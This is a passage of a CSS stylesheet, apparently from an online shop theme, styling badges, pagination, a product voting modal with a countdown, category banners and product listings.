    /*background-image: url("data:image/svg+xml,%3Csvg width='125' height='125' viewBox='0 0 85 85' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_6380_22357)'%3E%3Cpath d='M0 84.9999H11.9701V67.8386L0 84.9999Z' fill='%23D51616'/%3E%3Cpath d='M85.0001 0V11.9701H67.8389L85.0001 0Z' fill='%23D51616'/%3E%3Cpath d='M0 84.9999H11.9701V67.8386L0 84.9999Z' fill='url(%23paint0_linear_6380_22357)'/%3E%3Cpath d='M85.0001 0V11.9701H67.8389L85.0001 0Z' fill='url(%23paint1_linear_6380_22357)'/%3E%3Cg filter='url(%23filter0_d_6380_22357)'%3E%3Cpath d='M0 42.185V85L85 0H42.185L0 42.185Z' fill='url(%23paint2_linear_6380_22357)'/%3E%3C/g%3E%3C/g%3E%3Cdefs%3E%3Cfilter id='filter0_d_6380_22357' x='-4' y='-2' width='93' height='93' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='2'/%3E%3CfeGaussianBlur stdDeviation='2'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.2 0'/%3E%3CfeBlend mode='normal' in2='BackgroundImageFix' result='effect1_dropShadow_6380_22357'/%3E%3CfeBlend mode='normal' in='SourceGraphic' in2='effect1_dropShadow_6380_22357' result='shape'/%3E%3C/filter%3E%3ClinearGradient id='paint0_linear_6380_22357' x1='12.9531' y1='83.3905' x2='7.39348' y2='77.8309' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23FFA43A'/%3E%3Cstop offset='0.05' stop-color='%23FCA135'/%3E%3Cstop offset='0.36' stop-color='%23F29323'/%3E%3Cstop offset='0.67' stop-color='%23EC8B17'/%3E%3Cstop offset='1' stop-color='%23EA8914'/%3E%3C/linearGradient%3E%3ClinearGradient id='paint1_linear_6380_22357' x1='67.8389' y1='5.97243' x2='85.0001' y2='5.97243' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23FFA43A'/%3E%3Cstop offset='0.05' stop-color='%23FCA135'/%3E%3Cstop offset='0.36' stop-color='%23F29323'/%3E%3Cstop offset='0.67' stop-color='%23EC8B17'/%3E%3Cstop offset='1' stop-color='%23EA8914'/%3E%3C/linearGradient%3E%3ClinearGradient id='paint2_linear_6380_22357' x1='-0.00147551' y1='42.4956' x2='85.0138' y2='42.5134' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23FFA43A'/%3E%3Cstop offset='0.03' stop-color='%23FCA135'/%3E%3Cstop offset='0.18' stop-color='%23F29323'/%3E%3Cstop offset='0.33' stop-color='%23EC8B17'/%3E%3Cstop offset='0.5' stop-color='%23EA8914'/%3E%3Cstop offset='1' stop-color='%23FFA43A'/%3E%3C/linearGradient%3E%3CclipPath id='clip0_6380_22357'%3E%3Crect width='85' height='85' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");*/
    width: 125px;
    height: 125px;
    z-index: 99;
}
.ribbon.category-banner {
    background-image: url(../img/badge_catrgoty.svg);
    text-transform: uppercase;
}
.ribbon.ribbon-top-left.category-banner span {
    margin-top: 22px;
}
.ribbon.category-banner.category-banner-with-exclusivity {
    background-image: url(../img/badget-noir.svg);
    left: -21px;
    height: 150px;
    width: 162px;
    top: -21px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-transform: uppercase;
    background-size: contain;
}
.ribbon.category-banner.category-banner-with-exclusivity span {
    margin: 0;
    width: auto;
    padding-bottom: 35px;
}

#image-block .ribbon.ribbon-top-left.category-banner span {
    margin-top: 34px;
}

#image-block .ribbon.category-banner {
    background-image: url(../img/badge_catrgoty.svg);
    text-transform: uppercase;
}
#image-block .ribbon.category-banner.category-banner-with-exclusivity {
    background-image: url(../img/badget-noir.svg);
    left: -32px;
    height: 230px;
    width: 236px;
    top: -32px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-transform: uppercase;
}
#image-block .ribbon.category-banner.category-banner-with-exclusivity span {
    margin: 0;
    width: auto;
    padding-bottom: 45px;
}
.ribbon.ribbon-top-left span {
    transform: rotate(-45deg);
    display: block;
    font-size: 11px;
    margin-left: -22px;
    line-height: 11px;
    margin-top: 16px;
    text-align: center;
}
#image-block .ribbon.ribbon-top-left span {
    font-size: 14px;
    margin-left: -32px;
    line-height: 16px;
    margin-top: 27px;
}
#freeSamplesModal #attributes.attributes_sample_popup{
    float: none;
    text-align: center;
    margin-top: 20px;
}
#freeSamplesModal #attributes.attributes_sample_popup .attribute_label,#freeSamplesModal #attributes.attributes_sample_popup .attribute_list{
    display: inline-block !important;
}
#freeSamplesModal #attributes.attributes_sample_popup .attribute_list select{
    background-color: #f3f3f3;
    border: none;
    box-shadow: 0px 2px 4px 0px #35353533;
    padding: 5px 5px;
    height: 40px;
    margin-left: 5px;
}
.mm_mnu_display_img.news-list li img{
    margin: 10px 5px;
    max-height: 200px;
}
body#manufacturer h1 {
    color: #EA8914;
    font-size: 24px;
    font-weight: 700;
    font-family: 'Lato';
}
ul#manufacturers_list {
    display: grid;
    grid-gap: 10px;
    grid-template-columns: 1fr 1fr 1fr;
    grid-auto-columns: 1fr;
    grid-auto-rows: 100px;
    border-radius: 8px;
    padding: 15px 0;
    background: #fff;
}
ul#manufacturers_list li {
    box-shadow: 0 4px 2px rgb(53 53 53 / 20%);
    border: none;
    border-radius: 8px;
    background: #F1F1F1;
}
#manufacturers_list .logo img {
    border: 1px solid #f1f1f1;
    margin-top: -6px;
    border-radius: 8px;
}
#manufacturers_list h3 {
    font-size: 16px;
    font-weight: 700;
    color: #353535;
}
#manufacturers_list .left_side {
    /*display: flex;*/
    /*align-items: center;*/
}
#manufacturers_list .right_side .button {
    background: linear-gradient(#FFA43A 0%, #EA8914 100%);
    filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
    color: #fff;
    padding: 7px 10px;
    font-family: 'Lato';
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
    box-shadow: none;
    border-radius: 8px;
}
#manufacturers_list .right_side .button.disabled {
    background: #575757;
    pointer-events: none;
    cursor: no-drop;
}
#manufacturers_list span.bold {
    position: absolute;
    right: 10px;
    bottom: 10px;
}

/* pagination style */

#pagination {
    display: flex;
}
#pagination ul.pagination {
    margin-left: auto;
    margin-right: auto;
}
@media screen and (min-width: 768px) {
  

  #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a {
    padding: 0px 10px;
  }
}

@media screen and (max-width: 767px) {
    .add-to-cart-list.not-dispo a.oosn-popup.btn.btn-primary {
        font-size: 13px;
        max-width: 100%;
    }
}



.pagination li, .pagination-manufacter li {

float: left;
    margin-left: 15px;

}


.pagination a, .pagination-manufacter a {
font-size: 20px;
    font-weight: 400;
    padding: 8px 10px;
    color: #000;
    font-family: 'Lato';
    border: solid 1px #000;
    border-radius: 3px;
}

.pagination span, .pagination-manufacter span {
    border-radius: 4px;
    border: 1px solid #EA8914;
    font-size: 20px;
    font-weight: 400;
    padding: 8px 10px;
background-color: #EA8914;
    color: #fff;
}

.pagination #pagination_previous a, .pagination #pagination_next a, .pagination-manufacter #pagination_previous a, .pagination-manufacter #pagination_next a {
border: none;
padding: 8px 15px;
}

.pagination #pagination_previous a, .pagination-manufacter #pagination_previous a {
  text-indent: -5000px;
    overflow: hidden;
    background: url('/themes/phoneshop/img/ico/p-left.png') no-repeat;
    background-position: center;
}


.pagination #pagination_next a,.pagination-manufacter #pagination_next a {
   text-indent: -5000px;
    overflow: hidden;
    background: url('/themes/phoneshop/img/ico/p-right.png') no-repeat;
    background-position: center;
}
button.btn.btn-default.reorder-btn {
    font-size: 14px;
    border-radius: 4px;
    font-weight: 500;
    text-transform: uppercase;
    padding: 8px;
}

#product_list li[data-id="29234"] .container-add-to-cart-list .reduction.hidden-xs:nth-child(3) {
    display: none !important;
}

#lrp-info-d {
    display: none !important; 
}




/* vote styles */

#myVoteModal .product-title-sec {
    font-size: 16px;
    text-align: center;
    letter-spacing: normal;
    font-weight: bold;
    color: #000;
    font-family: 'Lato', sans-serif;
    margin-bottom: 24px;
}
#myVoteModal .form-group label {
    font-size: 16px;
    letter-spacing: normal;
    font-weight: bold;
    font-family: 'Lato', sans-serif;
}
#myVoteModal .vote_btn {
    margin-top: 20px;
    text-align: center;
    font-size: 16px;
    width: 280px;
    padding-top: 13px;
    padding-bottom: 13px;
    border-radius: 8px;
    margin-left: 22%;
    font-weight: 600;
}
#myVoteModal .error-msg {
    font-size: 16px;
    letter-spacing: normal;
    font-weight: bold;
    color: red;
    font-family: 'Lato', sans-serif;
}
.voting-section {
    height: 32px;
    box-sizing: border-box;
    text-transform: uppercase;
    margin: 0;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Lato';
    border-radius: 8px;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
    padding: 8px;
    color: #FFFFFF;
    cursor: pointer;
    width: 110px;
}
.vote-success {
    font-size: 16px;
    text-align: center;
    letter-spacing: normal;
    font-weight: bold;
    color: green;
    font-family: 'Lato', sans-serif;
    margin-top: 24%;
}
.vote-error {
    display: none;
}
#myVoteModal .modal-content {
    width: 40% !important;
    height: auto !important;
}
.voting-section1 {
    cursor: pointer;
}
.voting-section1.like-btn {
    width: 100% !important;
    height: 32px;
    box-sizing: border-box;
    text-transform: uppercase;
    margin: 0;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Lato';
    border-radius: 8px;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
    color: #fff;
    text-align: center;
    padding-top: 7px;

}
.voting-section1.dislike-btn {
    width: 100% !important;
    height: 32px;
    box-sizing: border-box;
    text-transform: uppercase;
    margin: 0;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Lato';
    border-radius: 8px;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
    color: #fff;
    text-align: center;
    padding-top: 7px;
}
.vote-title {
    font-weight: 800;
    font-size: 16px;
    font-family: 'Lato', sans-serif;
   display: none;
}

.product-status.dispo p, .product-status.dispo {
display: none;
}

/* new style for voting section */

.vote-info-title {
    font-size: 16px;
    text-align: center;
    text-transform: uppercase;
    font-family: 'Lato', sans-serif;
    color: #f7941d !important;
    font-weight: 700 !important;
    padding-top: 20px;
    margin-top: auto;
    position: relative;
}
.product-vote-section {
    display: flex;
    text-align: center;
    gap: 20px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 20px;
    padding-bottom: 20px;
}
.vote-time-title {
    font-size: 16px;
    text-align: center;
    font-weight: 700;
    color: #000000;
}
.interest-title {
    font-size: 25px;
    text-align: center;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-family: 'Lato', sans-serif;
    color: #f7941d !important;
    font-weight: 600 !important;
    padding-bottom: 25px;
}
.interest-info {
    font-size: 18px;
    text-align: center;
    letter-spacing: 0px;
    font-family: 'Lato', sans-serif;
    color: #000000 !important;
    font-weight: 400 !important;
    padding-bottom: 25px;
    line-height: 1;
}
.like-section {
   padding-bottom: 20px;
}
#myVoteModal .input-data {
  width: 97.5%;
  background: #f7f7f7 !important;
  margin-top: 2px;
}
.checkbox-section {
    display: flex !important;
    align-items: center;
    padding-top: 25px;
}
.product-title-sec {
   display: none;
}
/* end new style for voting section */
#voting-block {
    overflow: hidden;
    padding: 25px;
    background: #eee;
    border-radius: 15px;
    margin: 25px 0px;
    box-shadow: 0px 4px 3px rgba(0,0,0,0.1);
}
.voting-block-inner {
    padding: 25px 100px;
    overflow: hidden;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0px 4px 3px rgba(0,0,0,0.1);
    display: flex;
}
#voting-block img {
    max-width: 372px;
    float: left;
}
.v-text-block {
    float: left;
    padding-left: 35px;
    max-width: 720px;
    font-size: 22px;
}

.v-text-block h3 {
    font-size: 25px;
    text-align: center;
    color: #ea8c1a;
    font-weight: 400;
    padding-left: 70px;
    margin-bottom: 40px;
}
.v-text-block p {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 24px;
}
.v-text-block p span {
    color: #ea8c1a;
}
.v-text-block button {
    padding: 15px 85px;
    font-size: 18px;
    font-weight: 400;
    border-radius: 5px;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.2);
    margin-left: 27%;
}
#votingProducts .color-list-container {
    display: none;
}
#votingProducts .container-add-to-cart-list {
    display: none;
}
#votingProducts .right_block .price_container {
    display: none !important;
}
#votingProducts .modal-content {
    width: 51%;
    height: auto;
    overflow: hidden;
}

#votingProducts .color-list-container {
    display: none !important;
}
#votingProducts .fav {
    display: none !important;
}
.product-vote-title {
    font-size: 24px;
    font-family: 'Lato';
    text-align: center;
    letter-spacing: 0px;
    padding-bottom: 25px;
    padding-top: 10px;
    font-size: 24px;
    font-weight: 400;
    line-height: 28.8px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
    color: #EA8914;
}
#votingProducts .vote-info-title {
    padding-top: 0 !important;
}
.show-more-vote {
    display: none;
}
.view-more-vote-products {
    box-sizing: border-box;
    text-transform: uppercase;
    margin: 0;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Lato';
    border-radius: 8px;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
    color: #FFFFFF;
    cursor: pointer;
    width: fit-content;
    margin-bottom: 7rem;
    letter-spacing: 0;
    margin-left: auto;
    margin-right: auto;
    padding-left: 4rem;
    padding-right: 4rem;
    padding-top: 12px;
    padding-bottom: 12px;
}
.time-view {
    display: flex;
    gap: 0px;
    text-align: center;
    justify-content: center;
    border: 2px solid #f39b0d;
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
    margin-top: 10px;
    background: #FFFFFF;
    font-size: 20px;
    font-family: 'Lato';
    font-weight: 600;
}
.time-box {
    padding: 15px;
}
.time-text {
    font-size: 14px;
    font-family: 'Lato';
}
.seconds-box {
    background: #f39b0d;
    color: #FFFFFF !important;
}
.vote-title-success {
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
    letter-spacing: 0;
    color: #000000;
    padding-top: 5px;
    padding-bottom: 5px;
}

@media only screen and (max-device-width: 480px) {
    #votingProducts .modal-content {
        width: 83%;
        height: auto;
        overflow: hidden;
    }
    .product-vote-title {
        font-size: 20px;
    }
    .view-more-vote-products {
        padding-left: 3rem;
        padding-right: 3rem;
    }
    .product-vote-section {
        display: block;
    }
    .product-vote-section .like-btn {
        margin-bottom: 9px;
        }
        .defaultCountdown, .vote-coundown-section {
            width: 151px !important;
            height: 46px;
            border: 0px;
            margin-left: auto;
            margin-right: auto;
            margin-top: 10px;
            background: transparent;
            font-size: 11px !important;
            font-family: 'Lato';
            font-weight: 600;
            display: flex;
        }
        .countdown-section {
            background: #fff;
            border-top: solid 2px #f7941d;
            border-bottom: solid 2px #f7941d;
            padding-top: 10px !important;
        }
        .defaultCountdown .countdown-section:nth-child(1), .vote-coundown-section .countdown-section:nth-child(1) {
        position: relative;
    }
    .defaultCountdown .countdown-section:nth-child(1):before, .vote-coundown-section .countdown-section:nth-child(1):before {
        border-left: solid 2px #f7941d;
        content: "";
        top: 0px;
        height: 100%;
        position: absolute;
        left: 0px;
    }
    .defaultCountdown span:nth-child(4), .vote-coundown-section span:nth-child(4) {
        background-color: #f39b0d;
        color: #FFFFFF;
        margin-right: 0px !important;
    }
    #myVoteModal .modal-content {
        width: 80% !important;
        height: auto !important;
    }
    #myVoteModal .vote_btn {
        margin-left: 0%;
    }
    .interest-title {
        font-size: 16px;
    }
    .voting-block-inner {
        padding: 0px 0px;
        display: block;
    }
    #voting-block img {
        max-width: 273px;
    }
    .v-text-block h3 {
        font-size: 24px;
        padding-left: 0px;
    }
    .v-text-block button {
        padding: 10px 10px;
        font-size: 15px;
        margin-bottom: 20px;
    margin-left: auto;
    }
}
#category.cat-4717 .ajax_block_product .content-product .content_list_product:nth-child(2) {
    /*display: none;*/
}

#category.cat-4717 .bottom-product {
    /*display: none;*/
}

#category.cat-4717 .ajax_block_product .content-product .content_list_product .color-list-container {
    display: none;
}

/* #category.cat-4717 .add-to-cart-list,#category.cat-4717 .price  {
    display: none;
} */

#category.cat-4717 .vote-info-title {
    padding-top: 0px;
}
/*
#category.cat-4717 .price_container {
    display: none !important;
} */
#category.cat-4717 .add-to-cart-list {
    padding-bottom: 50px;
}
textarea.input-data {
   width: 100% !important;
}

#center_column li.item_inline_1.item_has_img {
    margin-right: 10px;
    margin-top: 20px;
    margin-bottom: 20px;
}

#center_column .news-list .item_has_img span.ets_item_img {
    background: none;
}

#center_column .mm_mnu_display_img.news-list li img {
    width: 266px;
}
#center_column .ets_item_name {
    font-weight: bold;
    font-size: 14px;
    display: none !important;
}

#voting-block {
    margin: 15px 0px 0px;
    padding: 10px;
}

#voting-block img {
    height: 100%;
    width: 265px;
    display: block;
    float: left;
}

.v-text-block h3 {
        font-size: 20px;
    text-align: center;
    color: #ea8c1a;
    font-weight: 400;
    padding-left: 70px;
    margin-bottom: 25px;
}

.v-text-block p {
    font-size: 14px;
    line-height: 16px;
    margin-bottom: 20px;
    font-weight: bold;
    color: #000000;
}

.v-text-block button {
    padding: 15px 85px;
    font-size: 15px;
    font-weight: 400;
    border-radius: 5px;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.2);
}
.category-banner-block {
    margin: 15px 0px 0px;
    padding: 10px;
    overflow: hidden;
    padding: 18px;
    background: #eee;
    border-radius: 8px;
    margin: 25px 0px;
    box-shadow: 0px 4px 3px rgba(53, 53, 53, 0.2);
}
.banner-block-inner {
  /*  padding: 25px 100px; */
    padding: 25px;
    overflow: hidden;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 4px 3px rgba(53, 53, 53, 0.15);
    display: flex;
}

.category-banner-block img {
    height: 100%;
    width: 265px;
    display: block;
    float: left;
}
.banner-block-title {
    font-family: Lato;
    font-size: 24px;
    font-weight: 800;
    line-height: 28.8px;
    text-align: left;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
    color: #EA8914;
    text-transform: uppercase;
}
.banner-block-info {
    float: left;
    padding-left: 35px;
    max-width: 100%;
    font-size: 22px;
}
.banner-block-info p {
    font-family: Lato;
    font-size: 20px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
    color: #000000;
    padding-bottom: 20px;
}
.category-banner-block button {
    padding: 15px 85px;
    font-size: 15px;
    font-weight: 400;
    border-radius: 5px;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.2);
}
.mobile-part-view {
   display: none !important;
}




@media only screen and (max-device-width: 480px) {
    .mobile-part-view {
        display: block !important;
    }
    .desktop-part-view {
        display: none !important;
    }
    .banner-block-inner {
        display: block !important;
    }
    .banner-block-info {
        padding-left: 0px;
    }
    .category-banner-block button {
        padding: 15px 2px;
        font-size: 12px;
        width: 100%;
        text-align: center;
    }
    .product-vote-section .vote-to-product {
        float: none !important;
        margin-right: 0px !important;
    }

}


#myVoteModal .vote_btn {
display: table;
margin: 20px auto 0px auto;
}

#myVoteModal .input-data {
    font-size: 22px;
}

#votingProducts .modal-content {
    width: 45%;
        font-size: 18px;
    line-height: 22px;
}


@media screen and (max-device-width: 620px) {

    .single-product-vote {
        width: auto !important;
        margin-left: 0px !important;
    }

    .product-vote-section {
        display: table;
        overflow: hidden;
    }

    .single-product-vote .product-vote-section {
        margin-left: 0px;
    }

    .product-vote-section .vote-to-product {
        float: left;
        margin-right: 10px;
    }
    .v-text-block h3 {
        text-align: center;
            padding-left: 0px;
        padding-top: 20px;
    }
    .v-text-block {
       padding: 12px;
    }
    #voting-block img {
        float: none;
        margin-left: auto;
            margin-right: auto;
    }
    .v-text-block button {
        padding: 12px 12px;
        width: 100%;
    }
}

.cat-4717 #center_column .news-list {
display: none !important;
}


body[data-group="1"] li[data-id-block="253"] .ets_mm_block_content ul.news-list li.item_inline_1:nth-child(3) {
    display: none !important;
}

body[data-group="2"] li[data-id-block="253"] .ets_mm_block_content ul.news-list li.item_inline_1:nth-child(3) {
    display: none !important;
}

body[data-group="3"] li[data-id-block="253"] .ets_mm_block_content ul.news-list li.item_inline_1:nth-child(3) {
    display: none !important;
}


body[data-group="25"] li[data-id-block="253"] .ets_mm_block_content ul.news-list li.item_inline_1:nth-child(3) {
    display: none !important;
}


.cat-4717 .offres_bloc {
    display: none !important;
}


.cat-4717  #degressif_price {
    display: none !important;
}

.cat-4717  .vote-info-title {
    padding-top: 0px;
}

#product .countdown-section {
    padding: 15px 10px 10px 10px !important;
}

#product .countdown-section {
    width: 16%;
}

#product .defaultCountdown, #product .vote-coundown-section {
    width: 340px;
}

.cat-4717 .vote-info-title {
margin-top: 0px !important;
}
.product-refference {
    margin: 12px auto;
    max-width: 454px;
}
.product-refference div {
    font-size: 16px;
    font-weight: 700;
    color: #000000;
}

._france .mm_menus_ul li:nth-child(9) {
display: none !important;
}

.france .mm_blocks_ul li[data-id-block="426"] .mm_mnu_display_img li:nth-child(2) {
    /*display: none !important;*/
}

.customer-logout .mm_menus_ul li:nth-child(9) {
  /* display: none !important; */
}

.package-icon:hover .ptooltip {
font-size: 12px;
color: #353535 !important;
}

#product_list .ajax_block_product .button-container .ajax_add_to_cart_button.c-preorder {
    background: #6b238f;
}

.ajax_block_product .button-container.ispre {
    max-width: 150px;
}
.category-offers {
    display: flex;
    align-items: center;
    text-align: center;
    margin: 10px 0 0;
}

.category-offers .option-image img {
    max-width: 100%;
    max-height: 100%;
    cursor: pointer;
}

.cat-4834 #voting-block {
    display: none !important;
}

.cat-4834 .category-offers .col-md-4 {
    margin-top: 5px;
    margin-right: 10px;
}

.cat-4839 .category-offers .col-md-4, .cat-4842 .category-offers .col-md-4, .cat-4843 .category-offers .col-md-4, .cat-4841 .category-offers .col-md-4 {
    margin-top: 5px;
    margin-right: 10px;
}

#page {
    padding-left: 15px;
}


@media screen and (max-width: 560px) {
    .category-offers {
        display: block;
        align-items: center;
        text-align: center;
        margin: 0px 0px 0px;
    }

    #page { 
        padding-left: 0px; 
    }
    .cat-4834 .category-offers .col-md-4 {
        margin-top: 15px;
        margin-right: 10px;
    }
    .cat-4839 .category-offers .col-md-4, .cat-4842 .category-offers .col-md-4, .cat-4841 .category-offers .col-md-4, .cat-4843 .category-offers .col-md-4 {
        margin-top: 15px;
        margin-right: 10px;
    }

}
.cat-3833 .category-offers .col-md-4,.cat-3827 .category-offers .col-md-4,.cat-4857 .category-offers .col-md-4 ,.cat-4841 .category-offers .col-md-4, .cat-4849 .category-offers .col-md-4 {
    margin-top: 5px;
    margin-right: 20px;
    width: 49.5%;
}

.cat-3833 .cat_img {
    margin-top: 20px;
}

.cat-3833 .category-offers .col-md-4:last-child,.cat-3827 .category-offers .col-md-4:last-child,.cat-4857 .category-offers .col-md-4:last-child, .cat-4849 .category-offers .col-md-4:last-child {
    margin-right: 0px;
}

@media screen and (max-width: 620px) {
    .cat-3833 .category-offers .col-md-4, .cat-3827 .category-offers .col-md-4, .cat-4857 .category-offers .col-md-4, .cat-4849 .category-offers .col-md-4 {
        width: 100%;
    }
    #category .nav_page_path {
        float: none;
    }
}
.product-user-info {
    font-size: 17px;
    color: #353535 !important;
    text-align: center;
   /*  height: 23%;
    align-items: center;
    justify-content: center;
    display: flex; */
}
.product-user-info.info-user {
    font-weight: 600;
}
.logon-to-access  {
    width: 90% !important;
    height: 42px;
    box-sizing: border-box;
    text-transform: uppercase;
    margin: 0;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Lato';
    border-radius: 8px;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
    padding: 6px 10px;
    display: flex;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
    margin-left: auto;
    margin-right: auto;
    color: #ffffff;
}
.logon-to-access:hover {
    color: #ffffff;
}
#short_description_block td h3, #short_description_block td h3 span, #short_description_block td h3 strong {
   font-family: 'Lato', sans-serif;
}
#short_description_block td h3 {
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    color: #353535;
    margin-bottom: 8px;
    text-align: center !important;
}
#short_description_block td ul h3 {
    text-align: left !important;
}

/* new style */
li.ajax_block_product .content-product .left_block {
    margin-top: 0px;
    margin-bottom: 0px;
}
#center_column .products_block .new {
    top: 15px;
}
#product_list .new, #product_list .reduction {
    top: 15px;
}
#product_list li.ajax_block_product .content-product .left_block .ajax_block_product-brand {
    min-height: 50px;
    height: 50px;
}
#product_list li.ajax_block_product {
    padding: 0px 9px 0 9px;
    margin-bottom: 37px;
}
#product_list a.button.thickbox.iframe.youtube {
    width: 25px !important;
    height: 26px !important;
    background: #FF5C01;
}
.kit a {
    width: 25px;
    height: 26px;
}
#attachments rect {
    width: 25px;
    height: 26px;
}
.popover-wrapper .icon-degressif {
    width: 25px;
    height: 26px;
    background: #FFAC66;
}
#product_list .ajax_block_product .button-container .ajax_add_to_cart_button {
    height: 26px !important;
    display: flex;
    align-items: center;
    justify-content: center;
}
#product_list li.ajax_block_product .content-product {
    padding-bottom: 12px;
}
.bottom-product {
    padding-top: 10px;
}
#center_column .products_block .button {
    align-items: center;
    justify-content: center;
    display: flex;
    width: 25px !important;
    height: 26px !important;
}
#page_container:has(:not("#homefeatured-gvg")) {
    #product_list .ajax_block_product .content_list_product .color-list-container {
        margin-top: -8px;
    }
}
@media (min-width: 1200px) {
    .testtt .ajax_block_product .content_list_product .color-list-container {
       margin-top: -8px !important;
    }
}
#attachments {
    width: 25px;
    height: 26px;
    cursor: pointer;
    background: rgba(255, 158, 1, 1);
    display: flex;
    align-items: center;
    justify-content: center;
}

/*
#product_list li.ajax_block_product h5 a {
    font-family: Lato;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0px;
    text-align: center;
    text-transform: uppercase;
}
@media (min-width: 1430px) {
    .content_list_product .color-list-container span, .content_list_product .s_quantity_wanted span {
        font-size: 13px !important;
    }
}
#product_list .selected-option {
    padding: 0px;
    height: 24px;
    display: flex;
    align-items: center;
    padding-left: 10px;
    font-size: 11px;
    color: #353535;
}
#product_list .ajax_block_product .content_list_product .color-list-container {
    min-height: 24px;
}
#product_list .s_quantity_wanted input {
    font-size: 11px;
    height: 24px;
}
#center_column #product_list .old_price {
    font-size: 12px;
    font-weight: 500;
}
#center_column #product_list .price {
    font-weight: 700;
    line-height: 15px;
}
div.container-package-icon {
    margin-top: 6px;
}
div.container-package-icon .package-icon svg {
    height: 15px;
}
.ajax_block_product .package-icon .package-qt {
    font-size: 9px;
    line-height: 3px;
}
#product_list h3 a {
    font-size: 12px;
    line-height: 16px;
}
.kit a.kitmedia {
    background: #FF7F00;
}
#product_list.testtt li.ajax_block_product .content-product {
    padding-bottom: 15px;
}
@media (min-width: 1200px) {
    #product_list .ajax_block_product .content_list_product .color-list-container {
        width: 80%;
    }
}
.testtt .content_list_product .color-list-container .color-title::after {
    content: " :";
}
#homefeatured-gvg .content_list_product .color-list-container .color-title::after {
    content: " :";
}
#attachments {
    width: 25px;
    height: 26px;
    cursor: pointer;
    background: rgba(255, 158, 1, 1);
    display: flex;
    align-items: center;
    justify-content: center;
}

.content_list_product .color-list-container span, .content_list_product .s_quantity_wanted span {
font-weight: bold !important;
width: 90px !important;
font-size: 16px !important;
}


.ajax_block_product .s_quantity_wanted {
width: 168px;
}
#product_list .selected-option {
font-weight: bold;
}

#product_list .custom-select-v2 .s_quantity_wanted input {
font-weight: bold;
}

#product_list .s_quantity_wanted input {
font-weight: bold;
}
*/

#product_list .selected-option {
  font-weight: bold;
}
.content_list_product .color-list-container span, .content_list_product .s_quantity_wanted span {
  font-weight: bold;
}
@media (max-width: 580px) {
    ul#product_list li.ajax_block_product {
	margin-bottom: 18px;
    }
    #product_list li.ajax_block_product .content-product {
        padding-bottom: 0px;
    }
    .custom-select-v2 .selected-option {
	padding-right: 18px;
    }
    #product_list .s_quantity_wanted input {
        min-width: 3.8rem !important;
    }
    #product_list .custom-select-v2 a.button.ajax_add_to_cart_button_multiple.btn.btn-default span {
        text-align: center;
        display: flex;
        justify-content: center;
    }
    .kit {
        gap: 5px;
    }
    .features_product_list .tpd_features {
    	z-index: 1;
    }
    #product_list .bottom-product .popover-wrapper .tooltip {
    	width: 181px !important;
    }
    #product_list li:nth-child(even) {
	.popover-wrapper .tooltip {
       	    left: -161px;
        }
	.popover-wrapper .tooltip:after {
	    left: 160px;
        }
    }
}
.add-to-cart-list.not-dispo .s_quantity_wanted {
   display: none;
}
.add-to-cart-list.not-dispo a.oosn-popup.btn.btn-primary {
   max-width: 60%;
}
@media (min-width: 948px) {
  #product_list.new-product li.ajax_block_product {
      height: 547.9px;
      max-height: 547.9px;
  }
  body #center_column div#subcategories li.show-full-img {
        width: calc(50% - 24px) !important;
  }
}
#product .hi-oosn-hide {
/*    display: block !important;
    width: fit-content;*/
}
.kit .features_product_list .button {
    width: 25px !important;
    height: 26px !important;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: Lato;
    font-weight: 700 !important;
}
#voting-block {
    margin: 49px 0px 20px;
